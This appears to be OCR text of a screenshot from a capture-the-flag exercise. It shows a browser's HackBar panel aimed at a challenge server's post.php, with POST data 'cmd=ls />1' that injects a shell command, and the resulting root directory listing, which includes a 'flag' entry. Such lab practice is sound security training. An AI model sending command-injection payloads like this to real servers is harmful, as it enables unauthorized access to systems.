 node5.anna.nssctf.cn:28975/tmp/1
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
查看器 控制台 网络 调试器 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28975/post.php
Split URL
Execute
Post data Referer User Agent Cookies Cle
ADD "/"
cmd=ls />1